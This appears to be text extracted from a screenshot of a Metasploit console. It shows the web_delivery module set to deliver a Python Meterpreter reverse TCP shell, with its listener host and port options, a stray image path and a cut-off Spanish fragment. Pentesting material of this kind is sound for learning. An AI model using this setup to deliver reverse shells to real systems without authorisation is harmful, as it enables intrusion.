 [*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Carpeta pe...
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python